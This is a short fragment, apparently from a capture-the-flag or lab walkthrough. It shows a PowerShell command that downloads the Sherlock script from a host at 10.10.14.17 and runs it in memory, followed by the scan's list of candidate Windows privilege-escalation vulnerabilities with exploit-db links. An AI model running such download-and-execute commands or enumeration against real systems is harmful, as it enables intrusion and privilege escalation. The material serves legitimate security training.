 PS C:\windows\system32\inetsrv> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/Sherlock.ps1
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/